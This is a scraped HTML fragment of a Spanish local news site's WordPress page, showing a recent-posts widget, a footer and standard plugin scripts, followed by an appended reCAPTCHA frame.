src="https://www.torrejoncillotodonoticias.com/wp-content/plugins/special-recent-posts/cache/srpthumb-p88387-50x50-no.jpg" class="srp-post-thumbnail" alt="Las 9 trabajadoras del Centro Residencial de Ach&uacute;che, Mayordomas de la Fiesta de Las Caranto&ntilde;as de este a&ntilde;o" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.torrejoncillotodonoticias.com/2026/01/las-9-trabajadoras-del-centro-residencial-de-achuche-mayordomas-de-la-fiesta-de-las-carantonas-de-este-ano.html" title="Las 9 trabajadoras del Centro Residencial de Ach&#xFA;che, Mayordomas de la Fiesta de Las Caranto&#xF1;as de este a&#xF1;o">Las 9 trabajadoras del Centro Residencial de Ach&uacute;che, Mayordomas de la Fiesta de Las Caranto&ntilde;as de este a&ntilde;o</a></h4></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.torrejoncillotodonoticias.com/2026/01/la-agrupacion-socialista-de-torrejoncillo-convoca-el-ii-certamen-de-poesia-y-microrrelatos-rosa-lopez-casero.html" title="La Agrupaci&#xF3;n Socialista de Torrejoncillo convoca el  II Certamen de Poes&#xED;a y Microrrelatos 'Rosa L&#xF3;pez Casero'"><img src="https://www.torrejoncillotodonoticias.com/wp-content/plugins/special-recent-posts/cache/srpthumb-p88383-50x50-no.jpg" class="srp-post-thumbnail" alt="La Agrupaci&oacute;n Socialista de Torrejoncillo convoca el  II Certamen de Poes&iacute;a y Microrrelatos &#039;Rosa L&oacute;pez Casero&#039;" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.torrejoncillotodonoticias.com/2026/01/la-agrupacion-socialista-de-torrejoncillo-convoca-el-ii-certamen-de-poesia-y-microrrelatos-rosa-lopez-casero.html" title="La Agrupaci&#xF3;n Socialista de Torrejoncillo convoca el  II Certamen de Poes&#xED;a y Microrrelatos &#039;Rosa L&#xF3;pez Casero&#039;">La Agrupaci&oacute;n Socialista de Torrejoncillo convoca el  II Certamen de Poes&iacute;a y Microrrelatos 'Rosa L&oacute;pez Casero'</a></h4></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.torrejoncillotodonoticias.com/2026/01/calendario-de-rutas-del-club-andiajoa-torrejoncillo.html" title="Calendario de rutas del Club Andiajoa Torrejoncillo"><img src="https://www.torrejoncillotodonoticias.com/wp-content/plugins/special-recent-posts/cache/srpthumb-p88380-50x50-no.jpg" class="srp-post-thumbnail" alt="Calendario de rutas del Club Andiajoa Torrejoncillo" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.torrejoncillotodonoticias.com/2026/01/calendario-de-rutas-del-club-andiajoa-torrejoncillo.html" title="Calendario de rutas del Club Andiajoa Torrejoncillo">Calendario de rutas del Club Andiajoa Torrejoncillo</a></h4></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.torrejoncillotodonoticias.com/2026/01/las-conicas.html" title="Las c&#xF3;nicas"><img src="https://www.torrejoncillotodonoticias.com/wp-content/plugins/special-recent-posts/cache/srpthumb-p88368-50x50-no.png" class="srp-post-thumbnail" alt="Las c&oacute;nicas" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.torrejoncillotodonoticias.com/2026/01/las-conicas.html" title="Las c&#xF3;nicas">Las c&oacute;nicas</a></h4></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div> <!-- end .et_pb_widget --><div id="popular-widget-2" class="et_pb_widget popular-widget">
<h4 class="widgettitle">Comentarios</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-2" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#comments" rel="nofollow">Últimos comentarios</a></li><li><a href="#commented" rel="nofollow">Más comentadas</a></li></ul><div class="pop-inside-2 pop-inside"><ul id="pop-widget-comments-2"></ul><ul id="pop-widget-commented-2"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div> <!-- end .et_pb_widget -->
</div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	
	<footer id="footer" class="footer_columns_3">
				<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/torrejoncillotodonoticias" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com/ttn_torre" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="https://instagram.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																																																																																																																																																																		</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

			<span title="Back To Top" id="back_to_top"></span>
	
	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11' id='bc_rb_global_script-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11' id='owl.carousel-script-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.torrejoncillotodonoticias.com\/wp-admin\/admin-ajax.php","text_wait":"Tu \u00faltima petici\u00f3n a\u00fan est\u00e1 proces\u00e1ndose. Por favor, espera un momento\u2026","text_valid":"Por favor, elige una respuesta v\u00e1lida para la encuesta.","text_multiple":"N\u00famero m\u00e1ximo de opciones permitidas: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3' id='wp-polls-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.torrejoncillotodonoticias.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.torrejoncillotodonoticias.com\/wp-admin\/admin-ajax.php","text_wait":"Por favor, valora solo 1 elemento cada vez.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.torrejoncillotodonoticias.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='extra-scripts-js-extra'>
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/www.torrejoncillotodonoticias.com\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/www.torrejoncillotodonoticias.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"729df39ba0","timeline_nonce":"c0062bcb31","blog_feed_nonce":"b3391548fd","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.torrejoncillotodonoticias.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.torrejoncillotodonoticias.com\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/www.torrejoncillotodonoticias.com\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"bc319c0c81","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"a8820ca47b","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"70137","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/themes/Extra/scripts/scripts.min.js?ver=2.0.66' id='extra-scripts-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"70137","ajaxurl":"https:\/\/www.torrejoncillotodonoticias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.5' id='simcal-qtip-js'></script>
<script type='text/javascript' id='simcal-default-calendar-js-extra'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"5a23bbc313","locale":"es_ES","text_dir":"ltr","months":{"full":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"]},"days":{"full":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.5' id='simcal-default-calendar-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.5' id='simplecalendar-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.torrejoncillotodonoticias.com\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.torrejoncillotodonoticias.com","wp_site_url":"https:\/\/www.torrejoncillotodonoticias.com","wp_root_url":"https:\/\/www.torrejoncillotodonoticias.com","wp_plugins_url":"https:\/\/www.torrejoncillotodonoticias.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.torrejoncillotodonoticias.com\/wp-content","wp_includes_url":"https:\/\/www.torrejoncillotodonoticias.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.6' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_37fb0b0dd8ce7e3b038141337dbf8667 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","entity_ids":["15021","15088","15121","15128","15131","15137","15158","15177","15191"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"use_lightbox_effect":true,"display_view":"default-view.php","images_per_page":9,"number_of_columns":0,"thumbnail_width":"100","thumbnail_height":"70","show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/var\/www\/html\/www.torrejoncillotodonoticias.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Ver como diapositivas]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"maximum_entity_count":9,"image_type":"thumb","show_thumbnail_link":false,"image_width":89,"image_height":50,"widget_setting_title":"Fotograf\u00edas de Torrejoncillo 2017     ","widget_setting_before_widget":"<div id=\"ngg-images-3\" class=\"et_pb_widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title widgettitle\">","widget_setting_after_widget":"<\/div><\/div> <!-- end .et_pb_widget -->","widget_setting_after_title":"<\/h4>","widget_setting_width":89,"widget_setting_height":50,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"37fb0b0dd8ce7e3b038141337dbf8667"};
galleries.gallery_37fb0b0dd8ce7e3b038141337dbf8667.wordpress_page_root = "https:\/\/www.torrejoncillotodonoticias.com\/2021\/03\/la-asociacion-de-san-saturnino-siembra-vida.html";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.torrejoncillotodonoticias.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.6' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.6' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"CARGANDO","msgClose":"Clic para Cerrar"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.6' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.6' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.torrejoncillotodonoticias.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.6' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gyj8A_lCcz-6MJoMGFdc9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768921419511');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>